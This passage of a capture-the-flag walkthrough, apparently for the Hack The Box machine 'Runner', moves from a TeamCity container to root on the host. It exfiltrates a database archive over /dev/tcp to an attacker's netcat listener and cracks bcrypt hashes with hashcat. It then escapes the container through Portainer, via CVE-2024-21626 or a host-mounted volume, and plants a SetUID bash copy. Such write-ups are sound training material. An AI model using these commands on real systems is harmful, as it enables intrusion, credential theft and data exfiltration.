
Clicking the link download the zip archive.
Data
Unzipping the archive results in a handful of files and directories:
oxdf@hacky$ ls
charset config database_dump export.report metadata system version.txt
config and system are backups of these two directories from /data/teamcity_server/datadir that I’ll show in the next stage. database_dump is a text dump of the various tables. So whereas the intended path is to later reassemble the database, it is also available here in plaintext form:
oxdf@hacky$ ls database_dump/
action_history custom_data_body remember_me usergroups
agent_pool db_version server usergroup_watch_type
agent_pool_project domain_sequence server_health_items user_projects_visibility
audit_additional_object hidden_health_item server_property user_property
backup_info meta_file_line server_statistics user_roles
build_queue_order node_locks single_row users
cleanup_history node_tasks stats_publisher_state vcs_root
comments permanent_tokens usergroup_notification_data vcs_root_mapping
config_persisting_tasks project usergroup_notification_events vcs_username
custom_data project_mapping usergroup_roles
oxdf@hacky$ cat database_dump/users
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1724361553573, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, 0xdf, $2a$07$yFIa/EhvbXPWjQf6Z2rkde0CsXPIlyZWz7XTa3FeJYpzmR98pouhm, , "", 1724361568732, BCRYPT
Shell as john
Enumeration
Container
This environment is a Docker container. The IP is 172.17.0.2, not 10.10.11.13:
tcuser@647a82f29ca0:~$ ifconfig
bash: ifconfig: command not found
tcuser@647a82f29ca0:~$ ip addr
bash: ip: command not found
tcuser@647a82f29ca0:~$ cat /proc/net/fib_trie
Main:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/30 2 0 2
|-- 172.17.0.0
/16 link UNICAST
|-- 172.17.0.2
/32 host LOCAL
|-- 172.17.255.255
/32 link BROADCAST
Local:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/30 2 0 2
|-- 172.17.0.0
/16 link UNICAST
|-- 172.17.0.2
/32 host LOCAL
|-- 172.17.255.255
/32 link BROADCAST
There’s a .dockerenv file in the system root:
tcuser@647a82f29ca0:/$ ls -la
total 84
drwxr-xr-x 1 root root 4096 Feb 28 19:05 .
drwxr-xr-x 1 root root 4096 Feb 28 19:05 ..
lrwxrwxrwx 1 root root 7 Aug 1 2023 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
drwxr-xr-x 3 root root 4096 Aug 24 2023 data
drwxr-xr-x 5 root root 340 Apr 25 20:51 dev
-rwxr-xr-x 1 root root 0 Feb 28 19:05 .dockerenv
drwxr-xr-x 1 root root 4096 Feb 28 19:05 etc
drwxr-xr-x 2 root root 4096 Apr 15 2020 home
lrwxrwxrwx 1 root root 7 Aug 1 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Aug 1 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Aug 1 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Aug 1 2023 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4096 Aug 1 2023 media
drwxr-xr-x 2 root root 4096 Aug 1 2023 mnt
drwxr-xr-x 1 root root 4096 Aug 24 2023 opt
dr-xr-xr-x 282 root root 0 Apr 25 20:51 proc
drwx------ 2 root root 4096 Aug 1 2023 root
drwxr-xr-x 1 root root 4096 Aug 24 2023 run
-rwxr-xr-x 1 root root 1103 Aug 24 2023 run-server.sh
-rwxr-xr-x 1 root root 286 Aug 24 2023 run-services.sh
lrwxrwxrwx 1 root root 8 Aug 1 2023 sbin -> usr/sbin
drwxr-xr-x 1 tcuser tcuser 4096 Aug 24 2023 services
drwxr-xr-x 2 root root 4096 Aug 1 2023 srv
dr-xr-xr-x 13 root root 0 Apr 25 20:51 sys
drwxrwxrwt 1 root root 4096 Feb 28 19:05 tmp
drwxr-xr-x 1 root root 4096 Aug 24 2023 usr
drwxr-xr-x 1 root root 4096 Aug 1 2023 var
-rwxr-xr-x 1 root root 280 Aug 24 2023 welcome.sh
welcome.sh says it’s from the TeamCity Docker:
tcuser@647a82f29ca0:/$ cat welcome.sh
#!/bin/sh
cat <<EOF
Welcome to TeamCity Server Docker container
* Installation directory: ${TEAMCITY_DIST}
* Logs directory: ${TEAMCITY_LOGS}
* Data directory: ${TEAMCITY_DATA_PATH}
TeamCity will be running under '`whoami`' user (`id -u`/`id -g`)
EOF
Users
There are no home directories in /home. The current, user, tcuser, has a home directory in /opt/teamcity:
tcuser@647a82f29ca0:~$ pwd
/opt/teamcity
Only this user and root has shells:
tcuser@647a82f29ca0:~$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
tcuser:x:1000:1000::/opt/teamcity:/bin/sh
SSH Key
I noted above here is an SSH key in the “AllProjects” project. According to the docs, the project data should be in /data/teamcity_server/datadir/config/projects:
tcuser@647a82f29ca0:/data/teamcity_server/datadir/config/projects$ ls
AllProjects _Root
There is a key in pluginsData/ssh_keys:
tcuser@647a82f29ca0:/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys$ ls
id_rsa
SSH
Identify User
I have an SSH key, but no username. tcuser is surely just in the TeamCity container, and my hope is that I can SSH into the host. There’s two ways to recover the username here:
flowchart TD;
A[id_rsa]-->B(<a href='#from-private-key'>Private Key</a>);
B-->C[SSH as john];
A-->D(<a href='#from-database-log-file'>TeamCity\nDatabase Logs</a>);
D-->C;
A-->E(<a href="#recreate-the-database">TeamCity\nDatabase</a>);
E-->C;
A-->F(<a href='#data'>TeamCity\nBackup);
F-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,2,3,6,7,9 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
It is worth noting that I’ll need other information from the database later, so while two alternative paths are available to get the username, I’ll have to enumerate the actual database at some point.
From Private Key
I covered the RSA key format in great detail when I had to recover a key from a partial screenshot in Response. The private key holds the public key and the “comment” element that is typically the username for the key. It is possible to decode the key and step through the entire spec understanding each block to recover each element (like I showed in Response), but here there are easier ways. I can decode the key and use strings to pull it:
oxdf@hacky$ cat id_rsa | grep -v OPEN | base64 -d | strings -n 10
openssh-key-v1
john@runner
Or better is to let ssh-keygen do it:
oxdf@hacky$
3072 SHA256:YBrlVeYeOPwQhNizkxaVtrtBTlLZ2/T5XBekbmDbEL4 john@runner (RSA)
From Database Log File
TeamCity is configured to use a HSQL (HyperSQL) database:
tcuser@647a82f29ca0:/data/teamcity_server/datadir$ cat config/database.hsqldb.properties.dist
# This is a sample file for configuring TeamCity to use an internal database.
# To make it effective, copy it to the "database.properties" file and modify the settings
# according to your environment.
# Do not modify this file, it will be overwritten on the TeamCity server start-up.
# See documentation at https://www.jetbrains.com/help/teamcity/?Setting+up+an+External+Database
# Database: HSQLDB (HyperSonic) version 2.x
connectionUrl=jdbc:hsqldb:file:$TEAMCITY_SYSTEM_PATH/buildserver
# The maximum number of connections TeamCity can open with this database.
maxConnections=50
The database is Java, and the files for the database are located in system:
tcuser@647a82f29ca0:/data/teamcity_server/datadir$ ls system/
artifacts buildserver.lck buildserver.properties buildserver.tmp dataDirectoryInitialized
buildserver.data buildserver.log buildserver.script caches pluginData
Many of these files are binary, but the buildserver.log file is ASCII text. It contains a bunch of SQL statements. Running grep to get the ones inserting entries into the USERS table returns a list of users:
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ cat buildserver.log | grep -i "INSERT INTO USERS" | sort -u
INSERT INTO USERS VALUES(12,'h454nsec3474','$2a$07$VaNzEE.ZLro6MP3u.qDQsOEwyZK5OHA4wrrxoaBeMpeIzsTH4uBsO',NULL,'',1714140041318,'BCRYPT')
INSERT INTO USERS VALUES(12,'h454nsec3474','$2a$07$VaNzEE.ZLro6MP3u.qDQsOEwyZK5OHA4wrrxoaBeMpeIzsTH4uBsO',NULL,'',1714140583885,'BCRYPT')
INSERT INTO USERS VALUES(12,'h454nsec3474','$2a$07$VaNzEE.ZLro6MP3u.qDQsOEwyZK5OHA4wrrxoaBeMpeIzsTH4uBsO',NULL,'',NULL,'BCRYPT')
INSERT INTO USERS VALUES(12,'h454nsec3474',NULL,NULL,'',NULL,NULL)
INSERT INTO USERS VALUES(12,'h454nsec3474',NULL,NULL,NULL,NULL,NULL)
INSERT INTO USERS VALUES(13,'city_adminhgzh','$2a$07$UeTpL1rQsHZlxS7FmWmHaOKj81yjSQZUX0fNSt68ZbziDQVUostHC',NULL,'angry-admin@funnybunny.org',1714140923666,'BCRYPT')
INSERT INTO USERS VALUES(13,'city_adminhgzh','$2a$07$UeTpL1rQsHZlxS7FmWmHaOKj81yjSQZUX0fNSt68ZbziDQVUostHC',NULL,'angry-admin@funnybunny.org',1714144172975,'BCRYPT')
INSERT INTO USERS VALUES(13,'city_adminhgzh','$2a$07$UeTpL1rQsHZlxS7FmWmHaOKj81yjSQZUX0fNSt68ZbziDQVUostHC',NULL,'angry-admin@funnybunny.org',NULL,'BCRYPT')
INSERT INTO USERS VALUES(13,'city_adminhgzh',NULL,NULL,'angry-admin@funnybunny.org',NULL,NULL)
INSERT INTO USERS VALUES(13,'city_adminhgzh',NULL,NULL,NULL,NULL,NULL)
INSERT INTO USERS VALUES(14,'h454nsec7507','$2a$07$xp8n/ufXZuHMSnVV.mNJMuc7qFuqrkWWfhgr/qidkIQ/xHVwGE1J2',NULL,'',NULL,'BCRYPT')
INSERT INTO USERS VALUES(14,'h454nsec7507',NULL,NULL,'',NULL,NULL)
INSERT INTO USERS VALUES(14,'h454nsec7507',NULL,NULL,NULL,NULL,NULL)
INSERT INTO USERS VALUES(15,'0xdf','$2a$07$RrMLodXls1pT2GGXyjKNfOqWn3Qayou/6pIWB0spPST9XkCcJFUvS',NULL,'',NULL,'BCRYPT')
INSERT INTO USERS VALUES(15,'0xdf',NULL,NULL,'',NULL,NULL)
INSERT INTO USERS VALUES(15,'0xdf',NULL,NULL,NULL,NULL,NULL)
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714139877194,'BCRYPT')
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714140908984,'BCRYPT')
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714141528766,'BCRYPT')
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714141868404,'BCRYPT')
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714143286180,'BCRYPT')
INSERT INTO USERS VALUES(1,'admin','$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu','John','john@runner.htb',1714144019712,'BCRYPT')
INSERT INTO USERS VALUES(2,'matthew','$2a$07$CWaVqpfDQTp0kEPNo0vShOqX4HwkdVJUAsuAYj4GBwORKcYrAeExO','Matthew','matthew@runner.htb',1714143247474,'BCRYPT')
INSERT INTO USERS VALUES(2,'matthew','$2a$07$CWaVqpfDQTp0kEPNo0vShOqX4HwkdVJUAsuAYj4GBwORKcYrAeExO','Matthew','matthew@runner.htb',1714144064353,'BCRYPT')
INSERT INTO USERS VALUES(2,'matthew','$2a$07$CWaVqpfDQTp0kEPNo0vShOqX4HwkdVJUAsuAYj4GBwORKcYrAeExO','Matthew','matthew@runner.htb',1714144166245,'BCRYPT')
matthew and john have @runner.htb emails.
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ cat buildserver.log | grep -i "INSERT INTO USERS" | grep runner.htb | cut -d"'" -f4 | sort -u
$2a$07$CWaVqpfDQTp0kEPNo0vShOqX4HwkdVJUAsuAYj4GBwORKcYrAeExO
$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu
These two hashes crack quickly with hashcat, both to “password”, which isn’t useful for the box. These are different from what I’ll collect in the alternative step.
Recreate the Database
It seems how much is in the previous log file depends on the current state of the machine. I am lucky enough to find of what I need in here, but other times (especially on a fresh instance) it is much more sparse. To get the current and complete picture, I’ll grab all the buildserver files (zip isn’t on the box, but tar is):
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ tar -cf buildserver.tar buildserver.*
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ tar tf buildserver.tar
buildserver.data
buildserver.lck
buildserver.log
buildserver.properties
buildserver.script
buildserver.tmp/
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ md5sum buildserver.tar
d6ad814b8302bd69015cc285ec5b8a99 buildserver.tar
I’ll exfil it using Bash:
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ cat buildserver.tar > /dev/tcp/10.10.14.6/5555
At my host, nc gets the file:
oxdf@hacky$ nc -lnvp 5555 > buildserver.tar
Listening on 0.0.0.0 5555
Connection received on 10.10.11.13 37396
oxdf@hacky$ md5sum buildserver.tar
d6ad814b8302bd69015cc285ec5b8a99 buildserver.tar
I’ll download the HSQL server and unpack it, running it with java:
oxdf@hacky$ java -jar hsqldb-2.7.2/hsqldb/lib/hsqldb.jar
At the connection screen, I’ll switch it to “Standalone” and give the URL pointing “buildserver” just like in the TeamCity container:

On clicking “Ok”, it shows all the tables:

SELECT * FROM USERS; will find the data:

That’s two usernames and two hashes.
Connect
Regardless of how I get the username, I can connect as john:
oxdf@hacky$ ssh -i id_rsa john@runner.htb
Warning: Permanently added 'runner.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
...[snip]...
john@runner:~$
And grab user.txt:
john@runner:~$ cat user.txt
8bc885cc************************
Shell as root
Enumeration
Home Directories
john’s home directory is very empty:
john@runner:~$ ls -la
total 32
drwxr-x--- 4 john john 4096 Apr 26 15:36 .
drwxr-xr-x 4 root root 4096 Apr 4 10:24 ..
lrwxrwxrwx 1 root root 9 Feb 28 20:04 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Feb 28 18:51 .bash_logout
-rw-r--r-- 1 john john 3771 Feb 28 18:51 .bashrc
drwx------ 2 john john 4096 Apr 4 10:24 .cache
-rw-r--r-- 1 john john 807 Feb 28 18:51 .profile
drwx------ 2 john john 4096 Apr 4 10:24 .ssh
-rw-r----- 1 root john 33 Apr 26 00:41 user.txt
There’s one other user, but john can’t access /home/matthew.
Those two users along with root are the only ones with shells defined on the box:
john@runner:~$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
Docker
There are containers on this system, so it’s worth understanding the versions of things involved:
john@runner:~$ docker --version
Docker version 25.0.3, build 4debf41
john@runner:~$ runc --version
runc version 1.1.7-0ubuntu1~22.04.1
spec: 1.0.2-dev
go: go1.18.1
libseccomp: 2.5.3
Web
nginx seems to have three sites configures:
john@runner:/etc/nginx/sites-enabled$ ls
default portainer teamcity
default has the rule to re-write anything to http://runner.htb:
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name runner.htb;
location / {
try_files $uri $uri/ =404;
}
if ($host != runner.htb) {
rewrite ^ http://runner.htb/;
}
}
teamcity is proxying traffic to the TeamCity container:
server {
listen 80;
server_name teamcity.runner.htb;
location / {
proxy_pass http://localhost:8111;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_buffering off;
proxy_request_buffering off;
proxy_http_version 1.1;
proxy_intercept_errors on;
}
}
portainer is a new service I hadn’t identified yet. It’s serving on portainer-administrator.runner.htb:
server {
listen 80;
server_name portainer-administration.runner.htb;
location / {
proxy_pass https://localhost:9443;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
I’ll add this new vhost to my /etc/passwd file.
Portainer
Portainer is a container management software. Visiting the new domain returns a login form:

Access Portainer
Crack Credentials
I don’t have any passwords yet, but I have four hashes from the TeamCity DB (two from the logs and two from the database). I’ll brute them with hashcat:
oxdf@corum:~/hackthebox/runner-10.10.11.13$ hashcat hashes.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 4 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
Please specify the hash-mode with -m [hash-mode].
I’ll go with -m 3200 and it works:
oxdf@corum:~/hackthebox/runner-10.10.11.13$ hashcat hashes.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt -m 3200
hashcat (v6.2.6) starting
...[snip]...
$2a$07$CWaVqpfDQTp0kEPNo0vShOqX4HwkdVJUAsuAYj4GBwORKcYrAeExO:password
$2a$07$KMVXg58cjd7Z3Qb4BqhOPe/rY.kCuVOVThrWzDh4JPmTBhZutSrKu:password
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
...[snip]...
The two from the log file crack to “password”, and matthew’s cracks to “piper123”.
Log In
matthew’s creds work to log into Portainer:
There are no containers running, but there are two images, TeamCity and Ubuntu:
Two Root Solutions
The intended path for this box was to exploit CVE-2024-21626, a vulnerability in runc that allows for escaping containers. However, there’s an unintended way that involves creating a volume through Portainer that is the host filesystem and then accessing that directly.
flowchart TD;
A[Portainer Access]-->B(<a href='#cve-2024-21626'>CVE-2024-21626</a>);
B-->C[Shell as root];
A-->D(<a href='#exploiting-volume'>Create Volume</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 2,3,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
CVE-2024-21626
Background
Some research around Docker and runc vulnerabilities leads to CVE-2024-21626, a container breakout vulnerability in runc versions up to and including 1.1.11. It is described by NIST:
runc is a CLI tool for spawning and running containers on Linux according to the OCI specification. In runc 1.1.11 and earlier, due to an internal file descriptor leak, an attacker could cause a newly-spawned container process (from runc exec) to have a working directory in the host filesystem namespace, allowing for a container escape by giving access to the host filesystem (“attack 2”). The same attack could be used by a malicious image to allow a container process to gain access to the host filesystem through runc run (“attack 1”). Variants of attacks 1 and 2 could be also be used to overwrite semi-arbitrary host binaries, allowing for complete container escapes (“attack 3a” and “attack 3b”). runc 1.1.12 includes patches for this issue.
Basically, by abusing a file descriptor in the /proc filesystem. Lots of really detailed writeups (like this one) abuse this in a docker run command using -w /proc/self/fd/8, where that is the file descriptor of /sys/fs/cgroup. To find that, people show how to brute force using docker run.
Strategy
The problem is here is that I don’t have access to run docker run. I’d have to be in the docker group to do that. What I do have access to is Portainer. I’ll create a container there with the same working directory, and then get a shell using Portainer and show the escape. Once I have access as root to the host file system, I can read the flag, but also make SetUID copies of bash to get a shell.
Exploit
In Portainer, I’ll create a contain from the Ubuntu image:
I’ve set the “Working Directory” to /proc/self/fd/8 like in the exploits. Next I’ll create the container and head to the Console section to get a console. When I click, it has the same shell-init error as in the blogs. By moving up several directories, I’m able to access files from the host:
Like the flag:

I can also make a SetUID copy of bash:

Now john can run this and get root:
john@runner:~$ /bin/0xdf -p
0xdf-5.1# id
uid=1001(john) gid=1001(john) euid=0(root) egid=0(root) groups=0(root),1001(john)
And read the flag:
0xdf-5.1# cat root.txt
12a43f9f************************
Exploiting Volume
Create Volume
In the “Volumes” tab, I’ll click “Add Volume”:

https://stackoverflow.com/a/62234455
I’ll give it a name, and add some “driver options”:

Create Container
Now I’ll create a new container and in the “Volumes” section, give it my volume:

Clicking “Create Container” will start the container:

Shell
Inside the console, the /fsroot directory exists:

I can access the flag:

Or copy bash and make it SetUID:

Now from my shell as john:
john@runner:~$ /tmp/rootshell -p
rootshell-5.1#



